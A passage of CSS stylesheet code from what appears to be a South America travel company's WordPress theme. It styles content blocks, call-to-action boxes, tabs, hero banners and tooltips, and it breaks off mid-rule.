.block-cta__countries-wrapper, .boxes .box .recent-post .b-content-images__content-wrapper .block-cta__countries-wrapper, .b-content-images__content-wrapper .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .b-content-images__content-wrapper .itinerary-popup__title, .b-content-images__content-wrapper .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .b-content-images__content-wrapper .itinerary-popup__title, .b-content-images__content-wrapper .recent-post .team-content__bottom, .recent-post .b-content-images__content-wrapper .team-content__bottom, .b-content-images__content-wrapper .recent-post .team-content__bottom p, .recent-post .team-content__bottom .b-content-images__content-wrapper p, .b-content-images__content-wrapper .team-content__bottom .recent-post p, .team-content__bottom .recent-post .b-content-images__content-wrapper p, .b-content-images__content-wrapper .wish-list-removed-placeholder__content, .b-content-images__content-wrapper h5, .b-content-images__content-wrapper .h5_headline, .b-content-images__content-wrapper .children-checkboxes-wrapper__title, .b-content-images__content-wrapper h6, .b-content-images__content-wrapper .h6_headline, .b-content-images__content-wrapper .team-content__single-content h3, .team-content__single-content .b-content-images__content-wrapper h3, .b-content-images__content-wrapper .team-content__single-content .h3_headline, .team-content__single-content .b-content-images__content-wrapper .h3_headline, .b-content-images__content-wrapper .team-content__single-content .block-cta__countries-wrapper, .team-content__single-content .b-content-images__content-wrapper .block-cta__countries-wrapper, .b-content-images__content-wrapper .team-content__single-content .itinerary-popup__title, .team-content__single-content .b-content-images__content-wrapper .itinerary-popup__title, .b-content-images__content-wrapper .team-content__single-content .wish-list h2, .team-content__single-content .wish-list .b-content-images__content-wrapper h2, .b-content-images__content-wrapper .wish-list .team-content__single-content h2, .wish-list .team-content__single-content .b-content-images__content-wrapper h2, .b-content-images__content-wrapper a:not([class]), .b-content-images__content-wrapper p {  color:inherit;  width:100%; } .b-content-images__content-wrapper p {  margin:0 0 16px; } @media (max-width:374px) {  .b-content-images__content-wrapper p {   margin-bottom:0;   font-size:12px;   line-height:18px;  } } .b-content-images__image {  box-shadow:0 8px 20px rgba(18, 22, 31, 0.1); } @media (max-width:991px) {  .b-content-images__image {   height:0;   max-width:500px;   padding-top:67.5%;   position:relative;   margin:0 auto;   overflow:hidden;  }  .b-content-images__image img {   position:absolute;   top:0;   right:0;   left:0;  } } .b-content-images__image img {  width:100%; }  .b-content-images__col.image-left, .b-content-images__col.image-right {  margin-bottom:-64px; } @media (max-width:767px) {  .b-content-images__col.image-left, .b-content-images__col.image-right {   margin-bottom:-44px;  } } @media (max-width:374px) {  .b-content-images__col.image-left, .b-content-images__col.image-right {   margin-bottom:-24px;  } } .b-content-images__col.image-left {  padding-right:60px;  padding-left:0; } @media (max-width:991px) {  .b-content-images__col.image-left {   padding:0 20px;  } } .has-container .b-content-images__col.image-left {  padding-right:77px; } @media (max-width:991px) {  .has-container .b-content-images__col.image-left {   padding:0 20px;  } } .b-content-images__col.image-right {  padding-right:0;  padding-left:60px; } @media (max-width:991px) {  .b-content-images__col.image-right {   padding:0 20px;  } } .has-container .b-content-images__col.image-right {  padding-left:77px; } @media (max-width:991px) {  .has-container .b-content-images__col.image-right {   padding:0 20px;  } } @media (max-width:991px) {  .b-content-images__col.content-right, .b-content-images__col.content-left {   background:#000b40;  } } .b-content-images__col.content-right .b-content-images__content-wrapper {  left:-30px;  margin:0 auto; } @media (max-width:991px) {  .b-content-images__col.content-right .b-content-images__content-wrapper {   left:auto;   margin:0 auto;  } } .b-content-images__col .c-btn, .b-content-images__col .gform_wrapper input[type="submit"], .gform_wrapper .b-content-images__col input[type="submit"], .b-content-images__col .travel-style-form__form input[type="submit"], .travel-style-form__form .b-content-images__col input[type="submit"] {  min-width:160px; } @media (max-width:767px) {  .b-content-images__col .c-btn, .b-content-images__col .gform_wrapper input[type="submit"], .gform_wrapper .b-content-images__col input[type="submit"], .b-content-images__col .travel-style-form__form input[type="submit"], .travel-style-form__form .b-content-images__col input[type="submit"] {   min-width:100px;  } } .b-content-images__col .c-btn-wrapper {  display:inline-block;  padding-top:23px;  margin:0; } .b-content-images__col .c-btn-wrapper:not(:last-child) {  margin-right:15px; } @media (max-width:767px) {  .b-content-images__col .c-btn-wrapper {   padding-top:10px;  } } .block-cta {  padding:128px 0; } @media (max-width:1199px) {  .block-cta {   padding:96px 0;  } } @media (max-width:991px) {  .block-cta {   padding:76px 0;   text-align:center;  } } @media (max-width:767px) {  .block-cta {   padding:48px 0;  } } .interesting-links + .block-cta {  padding-top:94px; } @media (max-width:1199px) {  .interesting-links + .block-cta {   padding-top:76px;  } } @media (max-width:991px) {  .interesting-links + .block-cta {   padding-top:46px;  } } @media (max-width:767px) {  .interesting-links + .block-cta {   padding-top:23px;  } } .block-cta--vertical {  text-align:center; } @media (max-width:374px) {  .block-cta--vertical .block-cta__content {   padding:23px 25px 33px;  } } .block-cta--vertical .block-cta__text-wrapper {  padding-bottom:34px; } .block-cta--vertical .block-cta__text-wrapper .pf-content {  margin-bottom:-34px; } @media (max-width:575px) {  .block-cta--vertical .block-cta__text-wrapper .pf-content {   margin-bottom:-18px;  } } @media (max-width:575px) {  .block-cta--vertical .block-cta__text-wrapper {   padding:0 18px 8px;  } } .block-cta--vertical h3, .block-cta--vertical .h3_headline, .block-cta--vertical .block-cta__countries-wrapper, .block-cta--vertical .itinerary-popup__title, .block-cta--vertical .wish-list h2, .wish-list .block-cta--vertical h2 {  margin-bottom:8px; } @media (max-width:575px) {  .block-cta--vertical h3, .block-cta--vertical .h3_headline, .block-cta--vertical .block-cta__countries-wrapper, .block-cta--vertical .itinerary-popup__title, .block-cta--vertical .wish-list h2, .wish-list .block-cta--vertical h2 {   margin-bottom:5px;  } } @media (max-width:575px) {  .block-cta--vertical p {   font-size:14px;   line-height:18px;  } } .block-cta__content {  padding:58px 65px;  border:30px solid #e8e9ee; } @media (max-width:767px) {  .block-cta__content {   padding:30px 20px;   border-width:20px;  } } @media (max-width:374px) {  .block-cta__content {   padding:20px 25px 33px;  } } .block-cta h1, .block-cta .h1_headline, .block-cta h2, .block-cta .h2_headline, .block-cta .read-more--team .taxonomy-overview__title, .read-more--team .block-cta .taxonomy-overview__title, .block-cta .boxes .box h3, .boxes .box .block-cta h3, .block-cta .boxes .box .h3_headline, .boxes .box .block-cta .h3_headline, .block-cta .boxes .box .block-cta__countries-wrapper, .boxes .box .block-cta .block-cta__countries-wrapper, .block-cta .boxes .box .itinerary-popup__title, .boxes .box .block-cta .itinerary-popup__title, .block-cta .boxes .box .wish-list h2, .boxes .box .wish-list .block-cta h2, .block-cta .wish-list .boxes .box h2, .wish-list .boxes .box .block-cta h2, .block-cta .team-content__bottom, .block-cta .team-content__bottom p, .team-content__bottom .block-cta p, .block-cta h3, .block-cta .h3_headline, .block-cta .block-cta__countries-wrapper, .block-cta .itinerary-popup__title, .block-cta .wish-list h2, .wish-list .block-cta h2, .block-cta h4, .block-cta .h4_headline, .block-cta .read-more--team .read-more__content, .read-more--team .block-cta .read-more__content, .block-cta .team-hero p, .team-hero .block-cta p, .block-cta .tour-customizer-main .step div.headline, .tour-customizer-main .step .block-cta div.headline, .block-cta #tour-customizer .review__summary h2, #tour-customizer .review__summary .block-cta h2, .block-cta #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .block-cta .h2_headline, .block-cta #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .block-cta .taxonomy-overview__title, .block-cta .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .block-cta .taxonomy-overview__title, .block-cta #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .block-cta h3, .block-cta .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .block-cta h3, .block-cta #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .block-cta .h3_headline, .block-cta .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .block-cta .h3_headline, .block-cta #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .block-cta .block-cta__countries-wrapper, .block-cta .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .block-cta .block-cta__countries-wrapper, .block-cta #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .block-cta .itinerary-popup__title, .block-cta .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .block-cta .itinerary-popup__title, .block-cta #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .block-cta .team-content__bottom, .block-cta #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .block-cta p, .block-cta .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .block-cta p, .block-cta .travel-style-form__form .gform_title, .travel-style-form__form .block-cta .gform_title, .block-cta .recent-post h2, .recent-post .block-cta h2, .block-cta .recent-post .h2_headline, .recent-post .block-cta .h2_headline, .block-cta .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .block-cta .taxonomy-overview__title, .block-cta .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .block-cta .taxonomy-overview__title, .block-cta .recent-post .boxes .box h3, .recent-post .boxes .box .block-cta h3, .block-cta .boxes .box .recent-post h3, .boxes .box .recent-post .block-cta h3, .block-cta .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .block-cta .h3_headline, .block-cta .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .block-cta .h3_headline, .block-cta .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .block-cta .block-cta__countries-wrapper, .block-cta .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .block-cta .block-cta__countries-wrapper, .block-cta .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .block-cta .itinerary-popup__title, .block-cta .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .block-cta .itinerary-popup__title, .block-cta .recent-post .team-content__bottom, .recent-post .block-cta .team-content__bottom, .block-cta .recent-post .team-content__bottom p, .recent-post .team-content__bottom .block-cta p, .block-cta .team-content__bottom .recent-post p, .team-content__bottom .recent-post .block-cta p, .block-cta .wish-list-removed-placeholder__content, .block-cta h5, .block-cta .h5_headline, .block-cta .children-checkboxes-wrapper__title, .block-cta h6, .block-cta .h6_headline, .block-cta .team-content__single-content h3, .team-content__single-content .block-cta h3, .block-cta .team-content__single-content .h3_headline, .team-content__single-content .block-cta .h3_headline, .block-cta .team-content__single-content .block-cta__countries-wrapper, .team-content__single-content .block-cta .block-cta__countries-wrapper, .block-cta .team-content__single-content .itinerary-popup__title, .team-content__single-content .block-cta .itinerary-popup__title, .block-cta .team-content__single-content .wish-list h2, .team-content__single-content .wish-list .block-cta h2, .block-cta .wish-list .team-content__single-content h2, .wish-list .team-content__single-content .block-cta h2 {  color:#2d374b; } @media (max-width:991px) {  .block-cta__text-wrapper {   padding-top:5px;   padding-bottom:39px;  } } @media (max-width:767px) {  .block-cta__text-wrapper {   padding-bottom:16px;  }  .block-cta__text-wrapper h3, .block-cta__text-wrapper .h3_headline, .block-cta__text-wrapper .block-cta__countries-wrapper, .block-cta__text-wrapper .itinerary-popup__title, .block-cta__text-wrapper .wish-list h2, .wish-list .block-cta__text-wrapper h2 {   font-size:24px;   line-height:27px;   letter-spacing:-.6px;  } } .block-cta__button-wrapper {  text-align:right; } @media (max-width:991px) {  .block-cta__button-wrapper {   text-align:center;  } } .block-cta .c-btn, .block-cta .gform_wrapper input[type="submit"], .gform_wrapper .block-cta input[type="submit"], .block-cta .travel-style-form__form input[type="submit"], .travel-style-form__form .block-cta input[type="submit"] {  min-width:170px; } @media (max-width:767px) {  .block-cta .c-btn, .block-cta .gform_wrapper input[type="submit"], .gform_wrapper .block-cta input[type="submit"], .block-cta .travel-style-form__form input[type="submit"], .travel-style-form__form .block-cta input[type="submit"] {   min-width:100px;  } } .block-cta--countries .c-btn-wrapper {  text-align:right; } @media (max-width:991px) {  .block-cta--countries .c-btn-wrapper {   text-align:center;  } } @media (max-width:575px) {  .block-cta--countries .block-cta__text-wrapper {   padding-bottom:10px;  } } .block-cta__countries-wrapper {  display:flex;  flex-wrap:wrap; } @media (max-width:1199px) {  .block-cta__countries-wrapper {   flex-direction:column;  } } .block-cta__countries {  display:flex; } @media (max-width:991px) {  .block-cta__countries {   justify-content:center;  } } .block-cta__label {  flex:0 0 auto;  margin-right:10px;  color:#969bb3; } @media (max-width:991px) {  .block-cta__label {   margin-right:0;  } } .block-cta__country {  display:none; } .block-cta__country:first-child {  display:block; } .block-cta__country-link {  display:block; } .block-cta.blue-border .block-cta__content {  border-color:#0a66ea; } @media (max-width:374px) {  .block-cta.blue-border .block-cta__content {   padding:23px 30px 33px;  } } .block-cta.blue-border .c-btn, .block-cta.blue-border .gform_wrapper input[type="submit"], .gform_wrapper .block-cta.blue-border input[type="submit"], .block-cta.blue-border .travel-style-form__form input[type="submit"], .travel-style-form__form .block-cta.blue-border input[type="submit"] {  min-width:200px; } @media (max-width:767px) {  .block-cta.blue-border .c-btn, .block-cta.blue-border .gform_wrapper input[type="submit"], .gform_wrapper .block-cta.blue-border input[type="submit"], .block-cta.blue-border .travel-style-form__form input[type="submit"], .travel-style-form__form .block-cta.blue-border input[type="submit"] {   min-width:120px;  } } .content-tabs {  padding:0px 0 96px; } @media (max-width:991px) {  .content-tabs {   padding:0 0 64px;  } } @media (max-width:767px) {  .content-tabs {   padding:0 0 48px;  } } @media (max-width:991px) {  .content-tabs > .container {   max-width:100%;  } } .content-tabs__head-wrapper {  width:100%;  position:-webkit-sticky;  position:sticky;  top:140px; } @media (max-width:1199px) {  .content-tabs__head-wrapper {   top:70px;  } } @media (max-width:991px) {  .content-tabs__head-wrapper {   position:relative;   top:0;  } } .content-tabs__head-wrapper .c-btn, .content-tabs__head-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .content-tabs__head-wrapper input[type="submit"], .content-tabs__head-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .content-tabs__head-wrapper input[type="submit"] {  margin-top:16px; } @media (max-width:1199px) {  .content-tabs__head-wrapper .c-btn, .content-tabs__head-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .content-tabs__head-wrapper input[type="submit"], .content-tabs__head-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .content-tabs__head-wrapper input[type="submit"] {   padding:14px 15px;  } } @media (max-width:991px) {  .content-tabs__head-wrapper .c-btn, .content-tabs__head-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .content-tabs__head-wrapper input[type="submit"], .content-tabs__head-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .content-tabs__head-wrapper input[type="submit"] {   display:none;  } } .content-tabs__head-col {  z-index:2; } @media (max-width:991px) {  .content-tabs__head-col {   padding:0;  } } .content-tabs__head {  padding:10px 0 0; } @media (max-width:991px) {  .content-tabs__head {   padding:0;  } } .content-tabs__head-mobile-btn {  display:none;  width:100%;  height:62px;  padding:0;  position:relative;  font-family:"ff-dax-pro-condensed", sans-serif;  font-size:21px;  font-weight:500;  line-height:1;  text-align:left;  color:#000b40;  border:none;  border-bottom:1px solid #969bb3;  border-radius:0;  background-color:#ffffff;  cursor:pointer; } @media (max-width:991px) {  .content-tabs__head-mobile-btn {   display:block;  } } @media (max-width:767px) {  .content-tabs__head-mobile-btn {   height:42px;   font-size:15px;  } } .content-tabs__head-mobile-btn span {  display:block;  max-width:720px;  padding:20px 48px 20px 15px;  position:relative;  margin:0 auto; } @media (max-width:767px) {  .content-tabs__head-mobile-btn span {   padding:10px 48px 10px 20px;  } } .content-tabs__head-mobile-btn span:after {  content:'';  pointer-events:none;  width:0;  height:0;  position:absolute;  top:calc(49% - 1px);  left:calc(100% - 26px);  border-width:6px 5px 0 5px;  border-style:solid;  border-color:#0c0c0c transparent transparent transparent; } @media (max-width:767px) {  .content-tabs__head-mobile-btn span:after {   border-width:4px 3px 0 3px;  } } .content-tabs__head-mobile-btn.active {  border-color:#0a66ea; } .content-tabs__head-mobile-btn.active + ul {  display:block; } .content-tabs__head-mobile-btn.active span:after {  transform:rotateZ(180deg); } .content-tabs__links-list {  display:block;  padding:0;  margin:0;  list-style:none; } @media (max-width:991px) {  .content-tabs__links-list {   display:none;   max-height:calc(100vh - 62px);   padding:25px 0 23px;   position:absolute;   z-index:1;   top:62px;   right:0;   left:0;   background-color:#ffffff;   overflow-y:auto;  } } @media (max-width:767px) {  .content-tabs__links-list {   max-height:calc(100vh - 42px);   padding:13px 0 11px;   top:42px;  } } .content-tabs__link {  margin-bottom:13px; } @media (max-width:991px) {  .content-tabs__link {   max-width:720px;   margin:0 auto 13px;  } } @media (max-width:767px) {  .content-tabs__link {   margin-bottom:3px;  } } .content-tabs__link-inner {  display:block;  font-family:"ff-dax-pro-condensed", sans-serif;  font-size:18px;  line-height:1.4;  color:#000b40;  outline:none !important;  transition:all .2s linear; } @media (max-width:991px) {  .content-tabs__link-inner {   display:inline-block;   padding:2px 15px;   font-size:21px;  } } @media (max-width:767px) {  .content-tabs__link-inner {   padding:2px 20px;   font-size:15px;  } } .active .content-tabs__link-inner {  color:#000b40;  box-shadow:inset 0 -2px 0 0 #0a66ea; } @media (max-width:991px) {  .active .content-tabs__link-inner {   color:#0a66ea;   box-shadow:none;  } } .content-tabs__tabs-content-wrapper {  padding-left:95px;  overflow:hidden; } .page-template-tpl-besttime .content-tabs__tabs-content-wrapper {  padding-left:0px; } @media (max-width:1199px) {  .content-tabs__tabs-content-wrapper {   padding-left:40px;  } } @media (max-width:991px) {  .content-tabs__tabs-content-wrapper {   padding-top:40px;   padding-left:0;  } } @media (max-width:767px) {  .content-tabs__tabs-content-wrapper {   padding-top:20px;  } } @media (max-width:575px) {  .content-tabs__tabs-content-wrapper {   padding-top:14px;  } } @media (max-width:991px) {  .page-template-tpl-besttime h2 { font-size:32px; line-height:36px;  }  } .content-tabs__tab-content-col {  padding:0; } .content-tabs__tab-content {  transform:none;  opacity:1;  visibility:visible;  transition:all .2s ease; } .content-tabs__tab-content .alignnone, .content-tabs__tab-content .aligncenter {  margin-top:17px;  margin-bottom:17px; } .content-tabs__tab-content .alignnone:last-child, .content-tabs__tab-content .aligncenter:last-child {  margin-bottom:0; } .content-tabs__tab-content .c-btn, .content-tabs__tab-content .gform_wrapper input[type="submit"], .gform_wrapper .content-tabs__tab-content input[type="submit"], .content-tabs__tab-content .travel-style-form__form input[type="submit"], .travel-style-form__form .content-tabs__tab-content input[type="submit"] {  padding:14px 15px;  margin-top:24px; } @media (max-width:767px) {  .content-tabs__tab-content .c-btn, .content-tabs__tab-content .gform_wrapper input[type="submit"], .gform_wrapper .content-tabs__tab-content input[type="submit"], .content-tabs__tab-content .travel-style-form__form input[type="submit"], .travel-style-form__form .content-tabs__tab-content input[type="submit"] {   padding:10px 15px;   margin-top:15px;  } } @media (max-width:767px) {  .content-tabs__tab-content h3, .content-tabs__tab-content .h3_headline, .content-tabs__tab-content .block-cta__countries-wrapper, .content-tabs__tab-content .itinerary-popup__title, .content-tabs__tab-content .wish-list h2, .wish-list .content-tabs__tab-content h2 {   max-width:90%;   font-size:24px;   line-height:27px;   letter-spacing:-.6px;  } } .content-tabs__tab-content h5, .content-tabs__tab-content .h5_headline, .content-tabs__tab-content .children-checkboxes-wrapper__title {  margin-top:46px;  margin-bottom:0; } @media (max-width:767px) {  .content-tabs__tab-content h5, .content-tabs__tab-content .h5_headline, .content-tabs__tab-content .children-checkboxes-wrapper__title {   max-width:85%;   margin-top:24px;   margin-bottom:6px;  } } .content-tabs__tab-content .table-wrapper + h5, .content-tabs__tab-content .table-wrapper + .h5_headline, .content-tabs__tab-content .table-wrapper + .children-checkboxes-wrapper__title {  margin-top:0; } @media (max-width:767px) {  .content-tabs__tab-content .table-wrapper + h5, .content-tabs__tab-content .table-wrapper + .h5_headline, .content-tabs__tab-content .table-wrapper + .children-checkboxes-wrapper__title {   margin-top:24px;  } } .content-tabs__tab-content.hiding {  opacity:0; } .content-tabs__tab-content:not(.active) {  max-width:100%;  max-height:100%;  position:absolute;  top:0;  left:-9999px;  opacity:0;  visibility:hidden;  overflow:hidden; } .content-tabs__resources {  font-size:16px;  line-height:24px; } @media (max-width:767px) {  .content-tabs__resources {   padding:12px 0 0;  } } .content-tabs__resources h5, .content-tabs__resources .h5_headline, .content-tabs__resources .children-checkboxes-wrapper__title {  margin-bottom:7px; } @media (max-width:767px) {  .content-tabs__resources .alignnone,  .content-tabs__resources .aligncenter {   margin-top:11px;  } } .content-tabs__resources a:not([class]) {  box-shadow:none; } .content-tabs__resources a[href^="mailto:"] {  text-decoration:underline; } @media (max-width:991px) {  header.main-header.sticky.visible ~ main.page-content .content-tabs__head-wrapper {   position:fixed;   top:92px;   left:20px;   right:20px;   width:auto;   border:1px solid #e8e9ee;   transition:all ease-in-out 275ms;  }  header.main-header.sticky.visible ~ main.page-content .content-tabs__head-wrapper .content-tabs__head-mobile-btn {   border-bottom:none;  } } @media (max-width:767px) {  header.main-header.sticky.visible ~ main.page-content .content-tabs__head-wrapper {   top:84px;  } } body .iti-flag {  background-image:url("/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/icons/flags.png.webp"); } @media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi) {  body .iti-flag {   background-image:url("/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/icons/flags@2x.png.webp");  } } .print-no, .print-only {  display:none; } div.printfriendly {  display:none !important; } .hero-basic {  display:flex;  min-height:44.5vw;  padding:180px 0 64px;  position:relative;  color:#ffffff; } @media (max-width:1199px) {  .hero-basic {   min-height:44vw;   padding:140px 0 64px;  } } @media (max-width:991px) {  .hero-basic {   min-height:390px;  } } @media (max-width:767px) {  .hero-basic {   min-height:320px;   padding:110px 0 23px 0;  } } @media (max-width:575px) {  .hero-basic {   min-height:270px;  } } .page-template-tpl-team .hero-basic, .blog .hero-basic {  min-height:41vw; } @media (max-width:991px) {  .page-template-tpl-team .hero-basic,  .blog .hero-basic {   min-height:390px;  } } @media (max-width:767px) {  .page-template-tpl-team .hero-basic,  .blog .hero-basic {   min-height:320px;  } } @media (max-width:575px) {  .page-template-tpl-team .hero-basic,  .blog .hero-basic {   min-height:270px;  } } @media (max-width:374px) {  .page-template-tpl-team .hero-basic,  .blog .hero-basic {   min-height:216px;  } } .ie .hero-basic {  height:1px; } .hero-basic .container {  display:flex;  align-items:flex-end; } .hero-basic h1, .hero-basic .h1_headline {  padding:0 50px 0 0;  margin:0;  color:inherit; } .hero-basic__bg {  height:100%;  position:absolute;  z-index:-1;  top:0;  right:0;  left:0;  background-repeat:no-repeat;  background-position:center;  background-size:cover; } .hero-basic__bg:after {  content:'';  pointer-events:none;  height:50%;  position:absolute;  right:0;  bottom:0;  left:0;  background-image:linear-gradient(180deg, rgba(18, 22, 31, 0) 0%, rgba(18, 22, 31, 0.7) 100%); } .read-more {  padding:56px 0 0px; } @media (max-width:991px) {  .read-more {   padding:70px 0 80px;  } } @media (max-width:575px) {  .read-more {   padding:23px 0 45px;  } } .read-more--top-tours {  padding:95px 0 127px; } @media (max-width:991px) {  .read-more--top-tours {   padding:70px 0 80px;  } } @media (max-width:575px) {  .read-more--top-tours {   padding:42px 0 45px;  } } .read-more--top-tours h5, .read-more--top-tours .h5_headline, .read-more--top-tours .children-checkboxes-wrapper__title {  margin-bottom:0; } .read-more--team {  padding:99px 0 125px; } @media (max-width:991px) {  .read-more--team {   padding:70px 0 90px;  } } @media (max-width:575px) {  .read-more--team {   padding:42px 0 60px;  } } @media (max-width:991px) {  .read-more--team .taxonomy-overview__title {   max-width:100%;  } } .read-more--team .read-more__content {  margin-top:7px;  font-style:italic; } @media (max-width:575px) {  .read-more--team .read-more__content {   font-size:20px;   line-height:24px;   letter-spacing:-.5px;  } } @media (max-width:991px) {  .read-more--team .read-more__right { padding-top:5px;  } } @media (max-width:575px) {  .read-more--team .read-more__right {   padding-top:6px;  } } .read-more--team .read-more__btn {  margin-top:16px; } @media (max-width:575px) {  .read-more--team .read-more__btn {   margin-top:12px;  } } .read-more__title {  max-width:90%;  margin-bottom:54px;  font-size:42px;  line-height:56px;  letter-spacing:0; } @media (max-width:991px) {  .read-more__title {   margin-bottom:40px;   font-size:32px;   line-height:38px;  } } @media (max-width:767px) {  .read-more__title {   font-size:24px;   line-height:30px;   letter-spacing:-.6px;  } } @media (max-width:575px) {  .read-more__title {   max-width:100%;   margin-bottom:23px;   font-size:18px;   line-height:24px;   letter-spacing:-.45px;  } } .read-more__info {  margin:-5px 0 63px;  font-size:32px;  line-height:40px;  letter-spacing:-.8px; } @media (max-width:1199px) {  .read-more__info {   margin:0 0 35px;  } } @media (max-width:767px) {  .read-more__info {   margin:0 0 25px;   font-size:24px;   line-height:32px;  } } @media (max-width:575px) {  .read-more__info {   max-width:100%;   margin:0 0 15px;   font-size:18px;   line-height:24px;  } } .read-more__left .c-btn, .read-more__left .gform_wrapper input[type="submit"], .gform_wrapper .read-more__left input[type="submit"], .read-more__left .travel-style-form__form input[type="submit"], .travel-style-form__form .read-more__left input[type="submit"] {  min-width:260px;  padding:14px 18px;  margin:12px 5px 0; } @media (max-width:991px) {  .read-more__left .c-btn, .read-more__left .gform_wrapper input[type="submit"], .gform_wrapper .read-more__left input[type="submit"], .read-more__left .travel-style-form__form input[type="submit"], .travel-style-form__form .read-more__left input[type="submit"] {   margin:12px 5px 0;  } } @media (max-width:575px) {  .read-more__left .c-btn, .read-more__left .gform_wrapper input[type="submit"], .gform_wrapper .read-more__left input[type="submit"], .read-more__left .travel-style-form__form input[type="submit"], .travel-style-form__form .read-more__left input[type="submit"] {   width:100%;   padding:10px 18px;  } } .read-more__buttons-flex {  display:flex;  flex-wrap:wrap;  margin:36px -5px 0; } @media (max-width:1199px) {  .read-more__buttons-flex {   margin-top:24px;  } } @media (max-width:575px) {  .read-more__buttons-flex {   margin-top:12px;  } } .sticky-h3-nav .tours-grid__title {   display:flex; } @media (max-width:767px) {  .sticky-h3-nav .tours-grid__title a {   font-size:32px;   line-height:36px;  } } @media (min-width:992px) {  .result-content .read-more__buttons-flex.mobile-request {   display:none;  } } @media (max-width:991px) {  .result-content .read-more__buttons-flex.mobile-request { display:inline-block; margin-left:10px; } } @media (max-width:991px) {  .result-content .read-more__buttons-flex.mobile-request .c-btn-primary {   padding:11px;   font-size:14px;   line-height:14px;  } } @media (max-width:400px) {  .result-content .read-more__buttons-flex.mobile-request .c-btn-primary {   padding:6px 5px;   font-size:12px;   line-height:12px;   min-width:50px;  } } @media (max-width:350px) {  .result-content .read-more__buttons-flex.mobile-request .c-btn-primary {   padding:6px 2px;   font-size:11px;  } } @media (max-width:991px) {  .result-content .read-more__buttons-flex {   display:inline-block; } } @media (max-width:400px) {  .result-content .read-more__buttons-flex .c-btn-secondary {   min-width:50px;   padding:6px 4px;   font-size:12px;  } } @media (max-width:350px) {  .result-content .read-more__buttons-flex .c-btn-secondary {   padding:6px 2px;   font-size:11px;  } } @media (max-width:991px) {  .read-more__right {  padding-top:5px;  } } @media (max-width:575px) {  .read-more__right { padding-top:5px;  } } .read-more__content-read-more {  display:none;  padding-top:32px; } @media (max-width:767px) {  .read-more__content-read-more {   padding-top:24px;  } } @media (max-width:374px) {  .read-more__content-read-more {   padding-top:12px;  } } .read-more__content-read-more .alignnone {  margin:33px 0; } @media (max-width:991px) {  .read-more__content-read-more .alignnone {   margin:20px 0;  } } @media (max-width:575px) {  .read-more__content-read-more .alignnone {   margin:8px 0;  } } .read-more__btn {  margin-top:32px; } @media (max-width:767px) {  .read-more__btn {   margin-top:24px;  } } @media (max-width:575px) {  .read-more__btn {   margin-top:12px;  } } .read-more__btn:hover, .read-more__btn:focus, .read-more__btn:active {  outline:none; } body.single-destination .read-more__wrapper [class*='col']:first-child, body.single-activity .read-more__wrapper [class*='col']:first-child {  display:flex; } body.single-destination .read-more__left, body.single-activity .read-more__left {  display:flex;  flex-direction:column;  flex:1;  align-items:flex-start; } body.single-destination .read-more__buttons-wrapper, body.single-activity .read-more__buttons-wrapper {  position:-webkit-sticky;  position:sticky; } body.single-destination .sticky-nav ~ * .read-more__buttons-wrapper, body.single-activity .sticky-nav ~ * .read-more__buttons-wrapper {  top:142px;  display:flex;  flex-direction:column; } @media (max-width:1199px) {  body.single-destination .sticky-nav ~ * .read-more__buttons-wrapper,  body.single-activity .sticky-nav ~ * .read-more__buttons-wrapper {   top:95px;  } } body.single-destination .sticky-nav.sticky ~ * .read-more__buttons-wrapper, body.single-activity .sticky-nav.sticky ~ * .read-more__buttons-wrapper {  top:92px; } @media (max-width:1199px) {  body.single-destination .sticky-nav.sticky ~ * .read-more__buttons-wrapper,  body.single-activity .sticky-nav.sticky ~ * .read-more__buttons-wrapper {   top:70px;  } } .tooltip-extension {  position:relative;  margin:0 10px 10px 0; } @media only screen and (max-width:767px){ .sticky-nav.sticky-nav--tax.sticky, .sticky-nav.sticky-nav--tour.sticky {   z-index:6 !important; } } @media (max-width:575px) {  .tooltip-extension {   margin:0 5px 5px 0;  } } .tooltip-extension .tooltip-badge {  display:block;  padding:1px 4px 2px;  margin:0;  font-size:12px;  font-weight:700;  line-height:16px;  color:#ffffff;  letter-spacing:.4px;  text-transform:uppercase;  border:1px solid #ffffff;  border-radius:0;  background-color:transparent;  cursor:pointer; } @media (max-width:575px) {  .tooltip-extension .tooltip-badge {   padding:0 4px;   font-size:10px;  } } .tooltip-extension .tooltip-badge:hover {  background-color:transparent; } .tooltip-extension .tooltip-badge:hover + .tooltip-content {  pointer-events:all;  opacity:1; } .tooltip-extension .tooltip-content {  pointer-events:none;  width:165px;  padding:12px;  position:absolute;  